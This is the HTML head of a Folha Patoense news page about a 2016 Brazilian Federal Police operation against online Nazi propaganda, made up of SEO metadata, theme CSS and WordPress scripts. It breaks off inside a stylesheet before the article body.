

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/
body_size: 20161
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Polícia Federal inicia operação conta nazismo na internet | Folha Patoense</title>
	<meta name="description" content="Polícia Federal inicia operação conta nazismo na internet" />
	<link rel="canonical" href="https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polícia Federal inicia operação conta nazismo na internet" />
	<meta property="og:description" content="Polícia Federal inicia operação conta nazismo na internet" />
	<meta property="og:url" content="https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2016-09-14T11:01:58+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Polícia Federal inicia operação conta nazismo na internet","datePublished":"2016-09-14T11:01:58+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/"},"wordCount":138,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg","articleSection":["Gerais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/","url":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/","name":"Polícia Federal inicia operação conta nazismo na internet","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg","datePublished":"2016-09-14T11:01:58+00:00","description":"Polícia Federal inicia operação conta nazismo na internet","breadcrumb":{"@id":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg","width":480,"height":350},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Polícia Federal inicia operação conta nazismo na internet"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F09%2F14%2Fpolicia-federal-inicia-operacao-conta-nazismo-na-internet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F09%2F14%2Fpolicia-federal-inicia-operacao-conta-nazismo-na-internet%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:693b403106853*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-fH' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		
<!-- Open Graph / Facebook -->
<meta property="og:title" content="Polícia Federal inicia operação conta nazismo na internet">
<meta property="og:description" content="A Polícia Federal deflagrou ontem a Operação Antinazi, com o intuito de combater a difusão de propaganda nazista nas redes sociais. Policiais federais cumpriram mandado&hellip;">
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg">
<meta property="og:image:secure_url" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Folha Patoense">

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Polícia Federal inicia operação conta nazismo na internet">
<meta name="twitter:description" content="A Polícia Federal deflagrou ontem a Operação Antinazi, com o intuito de combater a difusão de propaganda nazista nas redes sociais. Policiais federais cumpriram mandado&hellip;">
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg">
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/" />
<meta name="description" content="A Polícia Federal deflagrou ontem a Operação Antinazi, com o intuito de combater a difusão de propaganda nazista nas redes sociais. Policiais federais cumpr ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2016\/09\/14\/policia-federal-inicia-operacao-conta-nazismo-na-internet?page&year=2016&monthnum=09&day=14&name=policia-federal-inicia-operacao-conta-nazismo-na-internet\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Gerais","item":"https:\/\/www.folhapatoense.com\/category\/gerais\/"},{"@type":"ListItem","position":3,"name":"Pol\u00edcia Federal inicia opera\u00e7\u00e3o conta nazismo na internet"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2016\/09\/14\/policia-federal-inicia-operacao-conta-nazismo-na-internet\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2016\/09\/14\/policia-federal-inicia-operacao-conta-nazismo-na-internet\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2016\/09\/14\/policia-federal-inicia-operacao-conta-nazismo-na-internet\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2016-09-14T08:01:58","datePublished":"2016-09-14T08:01:58","headline":"Pol\u00edcia Federal inicia opera\u00e7\u00e3o conta nazismo na internet | Folha Patoense","description":"A Pol\u00edcia Federal deflagrou ontem a Opera\u00e7\u00e3o Antinazi, com o intuito de combater a difus\u00e3o de propaganda nazista nas redes sociais. Policiais federais cumpr ...","name":"Pol\u00edcia Federal inicia opera\u00e7\u00e3o conta nazismo na internet","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2016\/09\/14\/policia-federal-inicia-operacao-conta-nazismo-na-internet\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2016\/09\/201609130419190000004042.jpg","height":350,"width":480},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2016\/09\/201609130419190000004042.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/" />
<meta property="og:title" content="Polícia Federal inicia operação conta nazismo na internet | Folha Patoense" />
<meta property="og:description" content="A Polícia Federal deflagrou ontem a Operação Antinazi, com o intuito de combater a difusão de propaganda nazista nas redes sociais. Policiais federais cumpr ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="350" />
<meta property="article:published_time" content="2016-09-14T08:01:58" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Polícia Federal inicia operação conta nazismo na internet | Folha Patoense" />
<meta name="twitter:description" content="A Polícia Federal deflagrou ontem a Operação Antinazi, com o intuito de combater a difusão de propaganda nazista nas redes sociais. Policiais federais cumpr ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Polícia Federal inicia operação conta nazismo na internet" />
<meta property="og:url" content="https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/" />
<meta property="og:description" content="A Polícia Federal deflagrou ontem a Operação Antinazi, com o intuito de combater a difusão de propaganda nazista nas redes sociais. Policiais federais cumpriram mandado de busca e apreensão em Tagu…" />
<meta property="article:published_time" content="2016-09-14T11:01:58+00:00" />
<meta property="article:modified_time" content="2016-09-14T11:01:58+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Polícia Federal inicia operação conta nazismo na internet" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="b1fc6d2513";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
